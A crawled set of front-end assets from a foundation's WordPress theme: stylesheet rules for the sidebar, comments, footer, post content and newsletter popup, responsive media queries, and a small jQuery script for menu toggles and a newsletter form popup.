.sidebar .widget a:hover,.sidebar .widget .current-menu-item a{
    color: #0088cc;
}

.single .sidebar{

}
/* .single .sidebar .search_form input[type="submit"]{
    background: url(../img/search.png) no-repeat center #737f84;
} */





/* page_nav */
.page_nav{
    margin-top: 30px;
}
.page_nav span{
    border-bottom: 1px solid #DDD;
    display: inline-block;
    padding: 5px;
    margin: 0 5px;
}
.page_nav span.current,.page_nav span:hover{
    border-bottom: 1px solid #37a0e5
}
.page_nav a{
    color: #484848
}
.page_nav a:hover{
    color: #0088cc
}



/* single */
.recent{
    
}
.recent h3{
    color: #2c80af;
    font-size: 16px;
    line-height: 40px;
    padding: 0 16px;
    margin-top: 18px;
    margin-bottom: 28px;
    background: #f6f5f5;
    height: 40px;
}
.recent ul{
    font-size: 0;
}
.recent li{
    width: 48%;
}
.recent li:first-child{
    margin-right: 4%;
}
.recent .img{
    margin-bottom: 10px;
}
.recent img{
    width: 100%;
    display: block;
    height: auto;
}
.recent .title{
    font-size: 15px;
    line-height: 24px;
}
.recent a{
    color: #333333;
}
.recent a:hover{
    color: #0088cc;
}

/* comment */
.comments-title{
    color: #2c80af;
    font-size: 16px;
    line-height: 40px;
    padding: 0 16px;
    margin-top: 18px;
    margin-bottom: 28px;
    background: #f6f5f5;
    height: 40px;
}
#comments a{
    color: #2c80af;
}
#respond input[type="text"],#respond input[type="email"]{
    border: 1px solid #DDD;
    padding: 5px;
}
#respond input[type="submit"]{
    padding: 5px 8px;
    background: #37a0e5;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 15px;
    text-align: center;
    line-height: normal;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
}
#respond label{
    vertical-align: top;
    width: 70px;
    display: inline-block;
    line-height: 33px;
}
#respond form p{
    margin-bottom: 15px;
}
#respond form textarea{
    display: block;
    border: 1px solid #DDD;
    margin-top: 10px;
    width: 97%;
    padding: 5px;
}
.form-allowed-tags{
    display: none;
}
.comment-author img {
    float: left;
    margin: 0 15px 10px 0;
}
.comment-author .fn {
    float: left;
    font-size: 13px;
    margin-right: 10px;
}
.comment-author .says {
    display: none;
}
.commentmetadata {
    margin-top: 26px;
    font-size: 14px;
    font-style: italic;
    color: #999999;
}
.comment-meta.commentmetadata a{
    color: #333333;
    position: relative;
    top: -3px;
}
.comment-text-wrap {
    margin-left: 100px;
    font-weight: 500;
    font-size: 13px;
    line-height: 21px;
    color: #333333;
}
#comments .reply{
    text-align: right;
}

/* footer */
#footer{
    font-size: 0;
    margin-top: 50px;
    background: url(../img/footer.png) repeat-x;
    padding: 50px 0;
}
#footer .container{
    max-width: 960px;
}
#footer .item{
    display: inline-block;
    vertical-align: top;
    width: 220px;
    padding: 0 20px 0 0;
}
#footer .item h3{
    color: #000;
    font-size: 16px;
    font-style: normal;
    line-height: 26px;
    padding: 0 0 15px 0;
    margin: 0;
}
#footer .item ul{

}
#footer .item li{
    padding: 2px 0;
    line-height: 20px;
}
#footer .item li a {
    color: #666;
    font-size: 14px;
    font-weight: normal;
}
#footer .item li a:hover{
    color: #0088cc;
}
#footer .facebook,#footer .twitter,#footer .linkedin{
    float: left;
}
#footer .facebook a,#footer .twitter a,#footer .linkedin a{
    display: inline-block;
    width: 21px;
    height: 21px;
    margin: 5px 9px 0 0;    text-indent: -9999px;
}
#footer .twitter a{
    background: url(../img/twitter1.png) no-repeat 50% 0;
}
#footer .twitter a:hover{
    background: url(../img/twitter1.png) no-repeat 50% 100%;
}
#footer .linkedin a{
    background: url(../img/linkedin1.png) no-repeat 50% 0;
}
#footer .linkedin a:hover{
    background: url(../img/linkedin1.png) no-repeat 50% 100%;
}
#footer .facebook a{
    background: url(../img/facebook1.png) no-repeat 50% 0;
}
#footer .facebook a:hover{
    background: url(../img/facebook1.png) no-repeat 50% 100%;
}
#footer a.btn{
    padding: 10px 22px;
    background: #37a0e5;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 17px;
    text-align: center;
    line-height: normal;
    min-width: 125px;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
}
#footer a.btn{
    background: #3293c9;
}
#footer .copyright{
    padding: 25px 0 11px;
    color: #999;
    font-size: 13px;
    line-height: 18px;
}
#footer .hid{
    display: none;
}

/* entry-content */
.entry-content{
    line-height: 1.2;
    font-size: 16px;
    color: #777777;
}
.entry-content iframe{width: 100%;}
.entry-content a{color: #37a0e5;}
.entry-content h1, .entry-content h2, .entry-content h3,.entry-content h4,.entry-content h5 { margin: 0 0 20px 0; padding: 0;}
.entry-content h1{font-size: 43px;}
.entry-content h2{font-size: 35px;}
.entry-content h3{font-size: 28px;}
.entry-content h4{font-size: 22px;}
.entry-content h5{font-size: 18px;}
.entry-content img { max-width: 100%; height: auto; padding: 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; }
.entry-content img.border{border: 1px solid #DDD;}
.entry-content a {text-decoration: none;padding: 1px 2px;}
.entry-content p{margin: 0 0 .8em;word-wrap: break-word;line-height:1.8}
.entry-content blockquote {padding: 0 0 0 15px;margin: 0 0 10px 0;border-left: 5px solid #504F4F;display: block;font-style: italic;}
.entry-content blockquote cite, .entry-content blockquote small {font-size: .8em;}
.entry-content ul{list-style-type: disc;margin: 1em 0;padding: 0 0 0 2em;}
.entry-content li > ul, .entry-content li > ol {margin: 0;}
.entry-content ol{list-style-type: decimal;margin: 1em 0;padding: 0 0 0 2em;}
.entry-content ul li,.entry-content ol li{font-size: 16px;line-height: 1.6;margin-bottom:1em}
.entry-content strong{font-weight: bold;}
.entry-content hr{border-top: 1px solid #504F4F;}
.entry-content pre{word-wrap: break-word;word-break:break-all;overflow: hidden;width: 100%;}
.entry-content table{border-bottom: 1px solid #504F4F;border-right: 1px solid #504F4F;border-collapse: collapse;border-spacing: 0;margin: 0 0 1.3em;width: 100%;}
.entry-content th{font-weight: bold;}
.entry-content th,.entry-content td{border-top: 1px solid #504F4F;padding: .3em .4em .3em;border-left: 1px solid #504F4F;}
.entry-content dl{margin: 0 1.2em;}
.entry-content dt {font-weight: bold;}
.entry-content dd {margin: 0 0 1.2em;}
.entry-content .aligncenter,.entry-content .aligncenter{display: block;margin-left: auto;margin-right: auto;margin-bottom: .8em;}
.entry-content .alignleft,.entry-content .alignleft{float: left;margin: .3em 1.2em .3em 0;}
.entry-content .alignright,.entry-content .alignright{float: right;margin: .3em 0 .3em 1.3em;}
.entry-content address {margin: 0 0 1.3em;}
.entry-content abbr[title] {border-bottom: 1px dotted;}
.entry-content big {font-size: larger;}
i, cite, em, var, address, dfn {font-style: italic;}
.entry-content ins {background: #fff9c0;text-decoration: none;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sub {bottom: -0.25em;}
sup {top: -0.5em;}
.entry-content .gallery{}
.entry-content .gallery dl{margin: 0;padding: 0}
.entry-content .gallery img{max-width: 100%}


/* newsletter */
.sidebar .widget.newsletter .title {
    border-bottom: 0;
    margin-bottom: 5px;
    background: none;
    color: #484848;
    padding: 10px 0;
}
.sidebar .widget.newsletter .fields {
    position: relative;
}

.sidebar .widget.newsletter input {
    border: 1px solid #DDD;
    height: 35px;
    padding: 5px 40px 5px 5px;
    line-height: 25px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
}
.sidebar .widget.newsletter button {
    background: url(../img/email.png) no-repeat center #37a0e5;
    height: 35px;
    width: 35px;
    position: absolute;
    right: 0;
    right: 0;
    cursor: pointer;
    text-indent: 9999em;
}

.widget .gform_popup {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    margin: 0;
    background: rgba(0,0,0,.5);
    z-index: 999;
    overflow-y: auto;
}
.widget .gform_popup .title {
    font-size: 20px;
    border-bottom: 1px solid #ddd !important;
    margin-bottom: 5px;
}
.widget .gform_popup .close {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 20px;
}
.widget .gform_popup .gfield_label {
    font-weight: normal;
}
.widget .gform_popup input {
    width: 100% !important;
}
.widget .gform_popup input[type="radio"],
.widget .gform_popup input[type="checkbox"] {
    width: auto !important;
}
.widget .gform_popup input[type="submit"] {
    background: #37a0e5;
    border: 0 !important;
    color: #fff;
}
.widget .gform_popup_content {
    background: #fff;
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
    overflow-y: auto;
}

.widget .gform_wrapper {
    max-width: 100%;
    margin: 0;
}
.widget .gform_wrapper ul {
    background: none;
}
.widget .gform_wrapper ul li {
    padding: 0;
    background: none;
}

.widget_categories ul {
    text-transform: uppercase;
}
/* single widget */
/* .single .widget_categories .title {
    display: none;
}
.single .widget .title {
    border-bottom: 0;
    color: #2c80af;
    background: #f6f5f5;
    padding: 10px;
}
.single .widget.popular .title {
    
}
.single .widget ul {
    background: none;
    padding: 0;
}
.single .widget_nav_menu,
.single .widget_categories {
    border: 1px solid #ddd;
    position: relative;
    border-bottom: 0;
}
.single .wptt_TwitterTweets {
    border: 1px solid #ddd;
    position: relative;
}
.single .wptt_TwitterTweets .title {
    background: none;
    color: #484848;
    font-size: 16px;
    padding: 16px 10px 16px 74px;
    height: 42px;
    border-bottom: 1px solid #ddd;
}
.single .wptt_TwitterTweets .title:before {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    height: 54px;
    width: 54px;
    background: url(../img/twitter3.png) no-repeat center #f7f9f9;

}
.single .wptt_TwitterTweets .isa_error {
    color: #D8000C;
    background-color: none !important;
    border: 0;
    margin: 0;
    border-radius: 0;
}
.single .widget > ul li {
    border-bottom: 1px solid #ddd;
    margin: 0;
    padding: 15px 0;
}
.single .widget > ul li:last-child {
    border-bottom: 0 !important;
}
.single .wptt_TwitterTweets ul {
    border: 0;
}
.single .widget_nav_menu ul li,
.single .widget_categories ul li {
    padding: 10px;
    border-bottom: 1px solid #ddd;
} */
.wptt_TwitterTweets ul {
    background: none !important;
    padding: 0 !important;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.wptt_TwitterTweets ul li {
    padding: 15px 10px !important;
    border-bottom: 1px solid #ddd !important;
    margin: 0;
}

.fetched_tweets.light > li {
    border-width: 0 0 1px 0 !important;
    border-color: #ddd !important;
}
.tweet_data{
    font: 14px/18px "ff-meta-web-pro", sans-serif!important;
    color: #484848!important;
}
.fetched_tweets .tweets_avatar .tweet_data a{
    display: inline;
}
.fetched_tweets .time{
    margin-top: 5px;
}

/* addthis */

.product-table{
    margin-bottom: 20px;
}
.product-table .order-now{
    background: yellow;
    color: red;
    padding: 5px 20px 6px;
    border-radius: 18px;
    line-height: 1;
    transition: all 0.3s;
    border: 1px solid yellow;
}
.product-table .order-now:hover{
    color: #000;
    background: #37a0e5;
    border-color: #37a0e5;
}

--- FILE ---
content_type: text/css
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/responsive.css
body_size: 924
content:
@media screen and (max-width: 950px){
    a.logo{
        margin-left: 0;
    }
    #header{
        padding-bottom: 30px;
    }
    #header .top{
        margin-top: 27px;
        padding: 0 20px;
    }
    #header .hid{
        display: block;
        float: right;
        padding-top: 10px;
    }
    #header .top_nav{
        padding: 0 20px 5px;
        border-bottom: 1px solid #DDD;
    }
    #header .menu{
        display: none;
        position: absolute;
        width: 100%;
        margin: 0;
        left: 0;
        background: #fff;
        top: 68px;
        z-index: 9;
        padding-bottom: 10px;
    }
    #header .menu > ul{
        padding: 0 20px;
    }
    #header .menu > ul > li{
        display: block;
        text-align: center;
        border-bottom: 1px solid #DDD;
        text-transform: uppercase;
    }
    #header .menu .login{
        margin-top: 10px;
        border-bottom: 0;
    }
    #header .menu .login a{
        background: #37A0E4;
        border-radius: 10px;
        color: #fff;
    }
    #header .menu ul ul:before{
        display: none;
    }
    #header .menu ul ul{
        position: relative;
        text-align: center;
        background: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        width: auto;
        border-top: 1px solid #DDD;
    }
    #header .menu ul ul li a{
        color: #959595
    }
    #header .search_btn{
        display: inline-block;
        width: 40px;
        height: 40px;
        background: url(../img/search_2.png) no-repeat center;
    }
    #header .menu_btn{
        display: inline-block;
        width: 40px;
        height: 40px;
        background: url(../img/menu.png) no-repeat center;
    }


    #header .search_form{
        position: absolute;
        display: none;
        width: 100%;
        left: 0;
        top: 80px;
        background: #fff;
        padding-bottom: 30px;
    }
     #header .search_form form{
        width: 85%;
        min-width: 280px;
     }
    
    .top h1{
        float: none;
    }
    
    #header .top .hid{
        float: none;
        padding-top: 35px;
    }
    #header .cat_list{
        font-size: 16px;
        text-transform: uppercase;
        position: relative;
    }
    #header .cat_list .title{
        color: #666666;
        height: 58px;
        line-height: 58px;
        border: 1px solid #DDD;
        padding: 0 20px;
        position: relative;
    }
    #header .cat_list .title:after{
        position: absolute;
        display: block;
        content: '';
        border-top: 10px solid #37A0E5;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        top: 26px;
        right: 20px;
    }
    #header .cat_list ul{
        display: none;
        position: absolute;
        width: 100%;
        border: 1px solid #DDD;
        border-top: 3px solid #818181;
        background: #fff;
        top: 60px;
        left: 0;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }
    #header .cat_list li{
        padding: 0 20px;
        line-height: 40px;
    }
    #header .cat_list li a{
        color: #666666;
    }

    .sidebar .widget{
        display: none;
    }
    .home .sidebar .widget.popular{
        display: block;
    }



    .top .social{
        display: none;
    }
    .post_list{
        width: auto;
        float: none;
        padding: 0 20px;
    }
    .hero{
        padding: 20px;
    }

    .sidebar{
        width: auto;
        float: none;
        padding: 0 20px;
        margin-top: 30px;
    }

    #footer{
        padding: 100px 20px 0;
    }
    #footer .item{
        width: auto;
        padding: 0 30px 0 0;
    }
}

@media screen and (max-width: 767px){
    .hero,#footer .item,#footer .copyright{
        display: none;
    }
    .top h1{
        font-size: 30px;
    }
    .entry-content .alignleft, .entry-content .alignleft{
        float: none;
        margin: 0 auto 15px;
        display: block;
    }
    .post_list .social,.post_list .bottom .info{
        float: none;
    }
    .recent li{
        width: 100%;
        float: none;
        margin: 0 0 10px;
    }
    #footer{
        padding: 55px 0 45px;
        border-top: 1px solid #DDD;
        height: auto;
    }
    #footer .hid{
        display: block;
    }
     #footer .hid .footer_menu {
        padding-bottom: 32px;
     }
    #footer .hid ul{
        text-align: center;
    }
    #footer .hid li{
        display: inline-block;
        position: relative;
        padding: 0 5px;
    }
    #footer .hid .footer_menu li:before{
        position: absolute;
        background: #323232;
        top: 9px;
        left: 0;
        height: 15px;
        width: 1px;
        content: '';
        display: block;
    }
     #footer .hid li:first-child:before{
        display: none;
     }
    #footer .hid a{
        color: #323232;
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/main.js?ver=1.0
body_size: 637
content:
(function ($, window, undefined) {
	$(document).ready(function(){
       statu = function(){
            if ($(window).width()<1025){
                $("body").addClass('table').removeClass('desktop')
            }else{
                $("body").addClass('desktop').removeClass('table')
            };
        };
        statu();
        $(window).resize(function() {
             statu();
        });
         $('.desktop .menu .more').click(function(event){
          $(".menu .more ul").toggle();
        });

        $('.menu_btn').click(function(event){
          $("#header .menu").slideToggle();
          $("#header .search_form").hide();
        });
       
        $('.table .menu .more').click(function(event){
          $(".menu .more ul").slideToggle();
        });
        /*
        var $more = $('.menu-item.more a');
        $('html').on('click', function(event) {
          var $target = $(event.target);
          if ($target.is('.menu-item.more a')) {
            $more.next('.sub-menu').slideToggle();
          } else {
            $more.next('.sub-menu').hide();
          }
        });
        */
        $('.search_btn').click(function(event){
          $("#header .menu").hide();
          $("#header .search_form").slideToggle();
        });

        $("#header .cat_list .title").click(function(event){
          $("#header .cat_list ul").slideToggle();
        });

        $('.gform_widget').each(function() {
          var $this = $(this),
            $wrap = $('<div class="fields"></div>'),
            $input = $('<input type="email" placeholder="Your email address...">'),
            $button = $('<button>Submit</button>'),
            $title = $this.find('.title');
            console.log($title.text().match('newsletter') == null);

          if ($title.text().match('newsletter') == null) {
            return;
          }

          $title.after($wrap.append($input, $button));
          
          $gform = $this.find('.gform_wrapper');
          $gform_popup = $('<div class="gform_popup"></div>');
          $gform_popup_content = $('<div class="gform_popup_content"></div>');
          $close = $('<a class="close" href="#">x</a>');

          if ($gform.is('.gform_validation_error')) {
            $gform_popup.show();
            $('html').css({'overflow': 'hidden'});
          } else {
            $gform_popup.hide();
            $('html').removeAttr('style');
          }

          $this.addClass('newsletter');
          $gform_popup_content.append($close, $title.clone(), $gform);
          $this.append($gform_popup.append($gform_popup_content));
          
          $button.on('click', function(event) {
            $('#input_1_3').val($input.val());
            $gform_popup.show();
            $('html').css({'overflow': 'hidden'});
          });
          $close.on('click', function(event) {
            $gform_popup.hide();
            $('html').removeAttr('style');
          });
          $gform_popup.on('click', function(event) {
            var $target = $(event.target);
            if ($target.is('.gform_popup')) {
              $gform_popup.hide();
              $('html').removeAttr('style');
            }
          });

        });
	});
})(jQuery, window);